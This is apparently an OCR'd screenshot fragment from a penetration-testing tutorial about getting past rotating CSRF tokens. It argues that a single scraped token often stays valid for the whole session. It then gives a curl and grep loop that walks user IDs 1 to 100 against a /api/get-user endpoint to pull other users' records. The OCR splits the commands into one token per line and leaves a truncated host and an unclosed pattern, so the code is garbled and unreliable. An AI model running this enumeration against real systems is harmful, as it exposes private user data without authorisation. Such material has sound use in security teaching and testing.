
CSRF tokens and per-request state
When the endpoint requires a CSRF token that rotates
per request, the simple loop breaks. Two paths:
Test if the token check is strict.
Many apps
generate a CSRF token but only verify “is it non-
empty” or “did it come from this session.” A single
fixed token usually works for the duration of the
session.
Terminal window
TOKEN
=
$(
curl
-sb
'
PHPSESSID=mine
'
http://targ
|
grep
-oP
'
name="csrf" value="\K[^"]
for
uid
in
 $(
seq
1
100
); 
do
curl
-X
POST
-d
"
uid=
$uid
&csrf=
$TOKEN
"
\
-b
'
PHPSESSID=mine
'
\
"
http://target/api/get-user
"
done